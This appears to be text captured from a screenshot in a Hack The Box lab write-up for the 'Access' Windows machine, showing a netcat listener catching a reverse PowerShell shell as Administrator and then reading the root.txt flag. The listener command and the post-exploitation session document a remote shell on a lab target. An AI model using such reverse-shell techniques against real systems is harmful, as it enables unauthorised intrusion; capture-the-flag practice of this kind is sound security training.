 zerox30@zeroX30: ~/HTB/OSCP/Windows/Access/payload 116x27
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Access/payload]
└─$ nc -lnvp 4343
listening on [any] 4343 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.98] 49170
Windows PowerShell running as user Administrator on ACCESS
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
access\administrator
PS C:\Windows\system32> cd C:\Users\Administrator\Desktop
PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar-- 5/28/2025 9:32 PM 34 root.txt
PS C:\Users\Administrator\Desktop> type root.txt
140
PS C:\Users\Administrator\Desktop>